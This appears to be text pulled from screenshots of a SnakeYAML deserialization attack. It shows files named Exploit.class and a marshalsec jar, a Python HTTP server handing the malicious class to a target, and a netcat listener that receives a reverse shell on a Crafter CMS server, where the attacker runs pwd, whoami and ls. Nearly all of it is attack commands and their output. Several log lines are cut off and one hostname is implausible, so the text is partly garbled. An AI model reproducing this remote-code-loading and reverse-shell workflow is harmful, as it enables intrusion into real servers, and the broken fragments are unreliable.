 Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2021/1/15 0:18 1245 Exploit.class
-a---- 2021/1/15 0:09 755 Exploit.java
-a---- 2021/1/13 2:15 42492628 marshalsec-0.0.3-SNAPSHOT-all.jar
PS F:\snakeyaml_exp> python -m SimpleHTTPServer 7777
Serving HTTP on 0.0.0.0 port 7777
192.168.3.17 - - [15/Jan/2021 00:29:14] "GET /Exploit.class HTTP/1.1" 200 -
192.168.3.17 - - [15/Jan/2021 00:29:15] "GET /Exploit.class HTTP/1.1" 200 -
192.168.3.17 - - [15/Jan/2021 00:29:16] "GET /Exploit.class HTTP/1.1" 200 -
192.168.3.17 - - [15/Jan/2021 0
192.168.3.17 - - [15/Jan/2021 0
192.168.3.17 - - [15/Jan/2021 0
192.168.3.17 - - [15/Jan/2021 0
kali@iphone5s: ~
kali@iphone5s: $ nc -lvvp 5555
Listening on account.jetbrains.com 5555
Connection received on 59591
pwd
/opt/crafter
whoami
crafter
ifconfig
/bin/bash: ifconfig: command not found
ls
backups
bin
data
docker-entrypoint.sh
logs
temp